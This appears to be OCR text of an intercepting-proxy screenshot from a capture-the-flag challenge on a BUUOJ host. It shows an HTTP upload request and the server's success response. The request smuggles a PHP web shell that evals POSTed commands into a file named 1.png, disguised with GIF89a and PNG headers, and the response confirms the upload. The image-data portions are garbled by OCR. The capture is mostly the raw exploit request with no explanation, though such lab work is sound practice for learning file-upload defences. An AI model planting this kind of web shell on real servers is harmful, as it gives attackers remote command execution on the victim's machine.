 请求
美化 Raw Hex
\n
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------15992632425703744443091907756
8 Content-Length: 708
9 Origin: http://3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://3c3ef3a6-21db-4358-ae39-9cc8164b0aae.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=a703b34d3935c2ba07606592193d7066
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------15992632425703744443091907756
17 Content-Disposition: form-data; name="uploaded"; filename="1.png"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">@eval($_POST['cmd'])</script>
22 PNG
23
24 IHDR65
25 ssRGB gAMA a
pHYs o d\IDAThC O k .! ? 33 , ] X c5 j 1Vc X c5
j 1Vc X c5 j 1Vc X s>EN" IEND B`
26 -----------------------------15992632425703744443091907756
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------15992632425703744443091907756--
31
Search 0高亮
响应
美化 Raw Hex 页面渲染 报头
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 05 Dec 2024 13:35:57 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/25b067f64e4480774f57e3660f8618b7/1.png succesfully uploaded!
Search 0高亮
Inspector